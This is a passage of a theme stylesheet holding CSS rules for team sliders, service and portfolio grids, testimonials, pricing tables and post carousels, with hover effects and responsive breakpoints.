.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading {
  position: relative;
  line-height: 1;
  margin-bottom: 8px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a {
  display: block;
  font-size: 26px;
  font-weight: 600;
  color: #000000;
  transition: all 0.5s ease 0s;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover {
  color: #cb011b;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {
  color: #cb011b;
  margin-bottom: 12px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area {
  margin-top: 25px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul {
  padding-left: 0px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li {
  display: inline-block;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #cb011b;
  transition: all 0.5s ease 0s;
  text-align: center;
  display: block;
  font-size: 18px;
  border: 1px solid #cb011b;
  margin: 1px;
  border-radius: 50%;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {
  background: #cb011b;
  color: #ffffff;
}
/*--------------------------------------
#. VC: Team Grid 01
---------------------------------------*/
.rt-team-grid-1 .rtin-single-team {
  margin: 0 auto 30px;
  text-align: center;
  max-width: 400px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {
  background: #cb011b;
  bottom: -45px;
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 0;
  opacity: 0;
  padding: 8px 14px;
  position: absolute;
  right: -43px;
  text-align: center;
  transition: all 0.5s ease-out;
  z-index: 1;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content {
  margin-top: 25px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content .rtin-position {
  font-size: 16px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-bottom: 5px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #f7f7f7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.5s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-grid-1 .rtin-single-team:hover a.plus-icon {
  bottom: 0;
  right: 0;
  opacity: 1;
}
.rt-team-grid-1 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-team-grid-1 .rtin-single-team {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Team Grid 03
---------------------------------------*/
.rt-team-grid-3 .rtin-single-team {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  max-width: 600px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-image:after {
  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222);
  background-size: 100%;
  background-position: 0 0, 100% 0;
  background-repeat: no-repeat;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 120%;
  margin: auto;
  padding: 20px;
  text-align: center;
  color: #ffffff;
  transition: all 0.7s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content .position {
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons {
  padding-top: 10px;
  padding-left: 0;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-right: 3px;
  margin-top: 8px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #ffffff;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #ffffff;
}
.rt-team-grid-3 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-team-grid-3 .rtin-single-team:hover .rtin-item-content {
  top: 18%;
}
@media (max-width: 767px) {
  .rt-team-grid-3 .rtin-single-team {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Service Grid 01
---------------------------------------*/
.rt-service-layout-1 .rtin-single-item {
  margin: 0 auto 40px;
  max-width: 400px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-image:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
          transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content {
  padding-top: 25px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-image:before {
  -webkit-animation: shine .75s;
          animation: shine .75s;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-service-layout-1 .rtin-single-item {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Service Grid 03
---------------------------------------*/
.rt-service-layout-3 .rtin-single-item {
  margin-bottom: 40px;
  float: left;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-image:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item .rtin-item-image img {
    width: 100%;
  }
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3 {
  line-height: 1;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {
  border: 1px solid #cb011b;
  color: #cb011b;
  font-size: 14px;
  margin-top: 20px;
  padding: 10px 20px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i {
  color: #cb011b;
  padding-left: 10px;
  transition: all 0.3s ease-out;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover i {
  color: #ffffff;
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item .rtin-item-content {
    margin-top: 30px;
  }
}
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-image:before {
  -webkit-animation: shine .75s;
          animation: shine .75s;
}
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
.service-single .rtin-single-feature-slide {
  max-width: 370px;
}
/*-------------------------------------
#. VC: Service Grid 05
---------------------------------------*/
.rt-service-layout-5 .rtin-single-item {
  margin-bottom: 30px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content {
  background-color: rgba(203, 1, 27, 0.8);
  bottom: 30px;
  padding: 25px 30px 13px;
  position: absolute;
  text-align: center;
  margin-right: 15px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content h3 {
  color: #ffffff;
  margin-bottom: 19px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content p {
  color: #ffffff;
}
/*-------------------------------------
#. VC: Service Grid 06
---------------------------------------*/
.entry-content .rt-service-layout-6 {
  text-align: center;
  padding: 50px 0;
  background: #f8f8f8;
  margin: 0 5px 10px;
  transition: all 0.5s ease-out;
}
.entry-content .rt-service-layout-6 .rtin-icon-holder {
  color: #cb011b;
  font-size: 30px;
  height: 150px;
  min-width: 150px;
  display: inline-block;
  border-radius: 50%;
  margin-bottom: 35px;
  padding: 50px 15px 60px;
  line-height: 30px;
  transition: all 0.5s ease-out;
  background: #ffffff;
  border: 2px solid #cb011b;
}
.entry-content .rt-service-layout-6 .rtin-icon-holder i {
  font-size: 45px;
  line-height: 45px;
}
.entry-content .rt-service-layout-6 .rtin-item-content {
  padding: 0 30px;
}
.entry-content .rt-service-layout-6 .rtin-item-content h3 a {
  color: #222222;
}
.entry-content .rt-service-layout-6 .rtin-item-content p {
  color: #222222;
  margin-bottom: 10px;
}
.entry-content .rt-service-layout-6:hover {
  box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
}
.entry-content .rt-service-layout-6:hover .rtin-item-content h3 a {
  color: #ffffff;
}
.entry-content .rt-service-layout-6:hover .rtin-item-content p {
  color: #ffffff;
}
.rt-service-grid-6 .no-pad {
  padding: 0;
  margin: 0;
}
/*-------------------------------------
#. VC: Text With Image
---------------------------------------*/
.rt-text-with-image .rtin-text-part {
  margin-bottom: 25px;
}
.rt-text-with-image .rtin-text-part h2 {
  position: relative;
  padding-bottom: 21px;
}
.rt-text-with-image .rtin-text-part h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 60px;
}
.rt-text-with-image .rtin-text-part em {
  color: #cb011b;
  font-size: 18px;
  font-weight: 600;
  font-style: italic;
}
.rt-text-with-image img {
  margin-bottom: 25px;
}
/*-------------------------------------
#. VC: Testimonial
---------------------------------------*/
/*style 01*/
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-content i {
  color: #d8d8d8;
  font-size: 30px;
  margin-bottom: 12px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-content .rtin-item-content {
  padding-bottom: 20px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-img {
  height: 92px;
  padding-right: 20px;
  padding-top: 10px;
  width: 92px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {
  color: #cb011b;
  font-size: 20px;
  margin-bottom: 5px;
}
.rt-testimonial-one .owl-dots {
  margin-top: 25px !important;
}
/*style 02*/
.rt-testimonial-two .rtin-single-testimonial {
  margin: 0 auto;
  text-align: center;
  width: 60%;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-content {
  color: #e8e9e9;
  margin-top: 25px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-img img {
  border: 4px solid #ffffff;
  display: inline-block;
  width: inherit;
  width: 92px;
  height: 92px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title {
  margin-top: 12px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {
  color: #cb011b;
  font-size: 18px;
  margin-bottom: 0px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 .position {
  color: #b3b8bd;
}
.rt-testimonial-two .owl-dots {
  margin-top: 35px !important;
}
@media (max-width: 768px) {
  .rt-testimonial-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
/*Style 03*/
.rt-testimonial-three .single-testimonial {
  margin: 0 15px;
}
.rt-testimonial-three .single-testimonial .pull-left {
  margin-right: 20px;
  position: relative;
  margin-top: 18px;
}
.rt-testimonial-three .single-testimonial .pull-left img:hover {
  opacity: .8;
}
.rt-testimonial-three .single-testimonial .pull-left i {
  background-color: #cb011b;
  border-radius: 50%;
  color: #ffffff;
  padding: 15px;
  position: absolute;
  right: -5px;
  top: -12px;
}
.rt-testimonial-three .single-testimonial .media-body h3.media-heading {
  margin-bottom: 10px;
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.rt-testimonial-three .single-testimonial .media-body p {
  color: #dddddd;
  font-size: 14px;
  font-weight: 400;
}
.rt-testimonial-three .owl-dots {
  margin-top: 30px;
}
.rt-testimonial-three .owl-dots .owl-dot.active span {
  background: #cb011b;
}
.rt-testimonial-three .owl-dots .owl-dot span {
  border-radius: 0;
  height: 1px;
  width: 50px;
  background: #ffffff;
  opacity: 1;
  margin: 0 7px;
  padding: 2px 10px;
}
/*-------------------------------------
#. VC: Pricing Table
---------------------------------------*/
.rt-price-table-box {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  background: #ffffff;
  text-align: center;
  padding: 65px 0 70px;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box > span {
  color: #222222;
  display: block;
  letter-spacing: 8px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box h3 {
  color: #cb011b;
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-price-table-box h3 span {
  color: #a4a4a4;
  font-size: 18px;
  font-weight: 400;
}
.rt-price-table-box ul {
  margin-bottom: 0px;
  padding-left: 0;
  list-style: none;
}
.rt-price-table-box ul li {
  color: #222222;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box ul li:last-child {
  margin-bottom: 0;
}
.rt-price-table-box .rtin-price-button {
  margin-top: 50px;
}
.rt-price-table-box .rtin-price-button a.btn-price-button {
  border: 2px solid #cb011b;
  color: #cb011b;
  font-size: 18px;
  font-weight: 600;
  padding: 10px 35px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box .rtin-price-button a.btn-price-button:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-price-table-box:hover {
  -webkit-transform: translateY(-2%);
          transform: translateY(-2%);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.4);
}
/*price table 2*/
.entry-content .rt-price-table-box1 {
  text-align: center;
  padding: 50px 0;
  background: #f8f8f8;
  margin: 0 auto;
  transition: all 0.5s ease-out;
}
.entry-content .rt-price-table-box1 span {
  font-size: 24px;
  font-weight: 500;
  display: block;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
  line-height: 36px;
}
.entry-content .rt-price-table-box1 .price-holder {
  color: #ffffff;
  font-size: 36px;
  height: 150px;
  min-width: 150px;
  display: inline-block;
  border-radius: 50%;
  margin-bottom: 35px;
  padding: 50px 15px 60px;
  line-height: 30px;
  transition: all 0.5s ease-out;
  background: #cb011b;
}
.entry-content .rt-price-table-box1 .price-holder .price-unit {
  font-size: 15px;
}
.entry-content .rt-price-table-box1 .price-table-service {
  margin-bottom: 40px;
}
.entry-content .rt-price-table-box1 .price-table-service .price-feature {
  font-size: 16px;
  color: #444444;
  line-height: 1;
  display: block;
  transition: all 0.5s ease-out;
  margin-bottom: 17px;
}
.entry-content .rt-price-table-box1 .pricetable-btn {
  background-color: #cb011b;
  color: #ffffff;
  border: none;
}
.entry-content .rt-price-table-box1:hover {
  box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
}
.entry-content .rt-price-table-box1:hover .price-table-service .price-feature {
  color: #ffffff;
}
.entry-content .rt-price-table-box1:hover span {
  color: #ffffff;
}
.entry-content .rt-price-table-box1:hover .price-holder {
  background: #f8f8f8;
}
.entry-content .rt-price-table-box1:hover .pricetable-btn {
  /*color: @primaryColor;*/
  background-color: #ffffff;
}
/*-------------------------------------
#. VC: Post
---------------------------------------*/
.rt-post-vc-section-1 .rtin-single-post {
  max-width: 370px;
  background: #ffffff;
  margin: 0 8px 5px 5px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {
  background: #cb011b;
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  padding: 6px 15px;
  position: absolute;
  left: 20px;
  bottom: 0;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info {
  padding: 35px 20px;
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 {
  font-size: 20px;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 a {
  color: #002e52;
  transition: all 0.5s ease-out;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
  font-size: 18px;
  padding-right: 8px;
}
.rt-post-vc-section-1 .rtin-single-post:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-image img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {
  color: #cb011b;
}
.rt-post-vc-section-1 .owl-dots {
  margin-top: 20px !important;
}
/*post style 2*/
.rt-post-vc-section-2 .rtin-single-post {
  background: transparent;
  margin: 5px;
  max-width: 370px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date {
  background: #cb011b;
  color: #ffffff;
  bottom: 20px;
  font-size: 18px;
  font-weight: 600;
  padding: 5px 18px;
  text-align: center;
  position: absolute;
  left: 20px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info {
  padding: 28px 20px;
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 {
  font-size: 20px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 a {
  color: #002e52;
  transition: all 0.5s ease-out;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info i {
  font-size: 18px;
  padding-right: 8px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info p {
  margin-bottom: 0;
}
.rt-post-vc-section-2 .rtin-single-post:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-image img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-post-vc-section-2 .rtin-single-post {
    margin: 0 auto 5px;
  }
}
.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-prev {
  left: -60px !important;
}
.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-next {
  right: -60px !important;
}
/*post style 3*/
.rt-post-vc-section-3 .rtin-single-post {
  margin: 30px 15px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left {
  margin-right: -10px;
  float: inherit !important;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a {
  display: block;
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a img:hover span.overley {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a span {
  width: 60px;
  height: 96px;
  color: #ffffff;
  background: #cb011b;
  position: absolute;
  right: 0px;
  top: 0px;
  text-align: center;
  padding: 10px;
  font-weight: 600;
  z-index: 9;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a i {
  color: #ffffff;
  font-size: 25px;
  font-weight: 600;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  text-align: center;
  top: 40%;
  width: 100%;
  z-index: 9;
  opacity: 0;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:hover i {
  opacity: 1;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a:after {
  position: absolute;
  content: "";
  background: rgba(231, 39, 45, 0.8);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease 0s;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
.rt-post-vc-section-3 .rtin-single-post .media-body {
  position: relative;
  overflow: hidden;
  background: #ffffff;
  padding: 26px 20px 5px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p.date {
  margin-bottom: 0px;
  border: none;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p.date a {
  color: #cb011b;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 {
  margin: 0 0 12px 0;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 a {
  display: block;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
  color: #222222;
  transition: all 0.5s ease 0s;
}
.rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {
  color: #cb011b;
}
.rt-post-vc-section-3 .rtin-single-post .media-body p {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 20px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul {
  margin-top: 0px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul li {
  border-right: 1px solid #666666;
  display: inline-block;
  line-height: 12px;
  margin-right: 10px;
  padding-right: 15px;
}
.rt-post-vc-section-3 .rtin-single-post .media-body ul li:last-child {
  border: 0px;
}
.rt-post-vc-section-3 .rtin-single-post:hover {
  box-shadow: 0 16px 20px 0 rgba(222, 222, 222, 0.75);
}
/*-------------------------------------
#. VC: Portfolio Grid
---------------------------------------*/
.rt-portfolio-layout-1 {
  margin: 0;
}
.rt-portfolio-layout-1 .no-gutter {
  margin: 0;
  padding: 0;

}
.rt-portfolio-layout-1 .no-pad {
  padding-left: 0;
  padding-right: 0;
}
.rt-portfolio-layout-1 .rtin-single-item {
  position: relative;
  overflow: hidden;
  margin: 1px;
}
.rt-portfolio-layout-1 .rtin-single-item .overlay-dark {
  position: relative;
  z-index: 1;
}
.rt-portfolio-layout-1 .rtin-single-item .overlay-dark:after {
  background: rgba(3, 23, 34, 0.9);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  transition: all 0.8s ease-out;
  opacity: 0;
  z-index: 1;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 45%;
  opacity: 0;
  text-align: center;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content h3 a:hover {
  color: #ffffff;
}
.rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 0;
  position: absolute;
  right: 0;
  bottom: -45px;
  opacity: 0;
  padding: 8px 14px;
  text-align: center;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .overlay-dark:after {
  opacity: 1;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .rtin-item-content h3 {
  opacity: 1;
}
.rt-portfolio-layout-1 .rtin-single-item:hover .rtin-item-content a.rtin-plus-icon {
  bottom: 0;
  opacity: 1;
}
@media (max-width: 767px) {
  .rt-portfolio-layout-1 .rtin-single-item {
    max-width: 490px;
    margin: 0 auto 2px;
  }
}
.rt-portfolio-layout-1 .pagination-wrapper {
  margin-top: 40px;
}
/*layout 2*/
.rt-portfolio-layout-2 .rtin-single-item {
  margin: 0 auto 40px;
  max-width: 400px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image .overlay {
  color: #ffffff;
  position: absolute;
  left: 0;
  right: 0;
  opacity: 0;
  top: 50%;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {
  background: #cb011b;
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: -40px;
  bottom: -40px;
  opacity: 0;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 40px;
  z-index: 1;
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-image img {
  transition: all 0.5s ease-out;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content {
  padding-top: 20px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 10px;
}
.rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image .overlay {
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image a.rtin-plus-icon {
  right: 0;
  bottom: 0;
  opacity: 1;
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*layout 3*/
.rt-portfolio-layout-3 {
  padding: 0;
  margin: 0;
}
.rt-portfolio-layout-3 .rtin-single-item {
  margin: 0 auto 35px;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  max-width: 400px;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {
  background: rgba(3, 23, 34, 0.8);
  color: #ffffff;
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  opacity: 0;
  height: 110%;
  width: 100%;
  padding: 30px 20px;
  text-align: center;
  z-index: 1;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  transition: all 0.5s ease-out;
}
.rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay span {
  display: block;
  margin-bottom: 15px;
  font-weight: 600;
}
